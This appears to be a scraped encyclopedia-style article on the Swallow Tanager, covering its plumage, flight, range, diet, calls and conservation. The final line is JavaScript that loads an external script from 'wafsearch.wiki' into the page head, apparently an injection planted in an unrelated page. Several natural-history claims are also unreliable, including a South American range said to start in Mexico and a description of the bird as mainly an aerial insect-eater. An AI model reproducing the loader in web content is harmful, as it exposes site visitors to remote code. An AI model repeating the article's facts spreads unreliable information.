In the sunlit canopies of South America’s tropical forests, a bird with the grace of a swallow and the colors of a tanager takes flight—the Swallow Tanager (Tersina viridis). With its iridescent blue plumage and aerodynamic appearance, this tanager species captures the imagination of birdwatchers and nature enthusiasts alike. In this article, we delve into the world of the Swallow Tanager, exploring its appearance, behaviors, habitat, and its significance within the vibrant ecosystems it inhabits.
Swallow Tanager images
















Appearance and Characteristics
The Swallow Tanager is a visual delight, known for its distinctive swallow-like shape and brilliant blue plumage. Its upperparts are adorned with iridescent shades of blue, resembling the clear sky on a sunny day. Its wings are slender and pointed, contributing to its streamlined appearance. While the male’s coloring is predominantly blue, the female displays more subdued hues with a touch of green on her feathers.
Behavior and Flight
As its name suggests, the Swallow Tanager is known for its swift and agile flight, which is reminiscent of swallows in its elegance. It darts through the air with grace, often performing acrobatic maneuvers as it catches insects on the wing. Its elongated wings and slender body contribute to its ability to navigate the forest canopy with remarkable ease.
Habitat and Range
Swallow Tanagers inhabit the tropical lowland forests and woodlands of South America, ranging from Mexico to Venezuela and northern Brazil. These habitats provide the bird with a variety of insect prey, fruits, and flowering plants on which it feeds. The Swallow Tanager’s presence adds a vibrant touch to the lush tapestry of the rainforest.
Feeding Habits
Primarily insectivorous, the Swallow Tanager feeds on a diet of flying insects such as beetles, flies, and other small invertebrates. Its aerial foraging skills are finely tuned, allowing it to catch its prey mid-flight with remarkable precision. This feeding behavior showcases the Swallow Tanager’s role in controlling insect populations within its ecosystem.
Vocalizations and Communication
While the Swallow Tanager’s songs are not as elaborate as those of other tanager species, it communicates with a series of high-pitched and melodious notes. These calls are used for territory marking, interaction with other members of its species, and alerting others to potential threats.
Conservation and Challenges
The Swallow Tanager faces challenges typical of many bird species in tropical regions, including habitat loss due to deforestation and human activities. Conservation efforts that focus on preserving the Swallow Tanager’s forest habitats are essential for maintaining healthy populations and the intricate balance of ecosystems.
The Swallow Tanager, with its aerodynamic flight, brilliant blue plumage, and insectivorous lifestyle, adds a touch of elegance to the tropical skies. Its presence within the rainforest canopy serves as a reminder of the delicate interplay between form and function in the avian world. By cherishing and protecting the habitats that house the Swallow Tanager, we honor the beauty of these birds and contribute to the preservation of the ecosystems they call home.
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);